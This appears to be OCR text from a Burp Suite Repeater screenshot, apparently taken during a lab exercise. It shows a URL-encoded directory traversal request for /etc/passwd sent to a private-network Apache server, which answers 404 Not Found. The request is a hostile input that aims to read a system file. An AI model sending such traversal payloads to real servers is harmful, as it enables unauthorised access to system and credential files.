 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.1
Request
Raw Headers Hex
GET
%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f
%2e%2e/etc/passwd HTTP/1.1
Host: 192.168.1.165
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.165/logs/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Sat, 08 Feb 2020 07:12:34 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 310
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL ../../../../../../../../etc/pass
found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 192.168.1.1
80</address>
</body></html>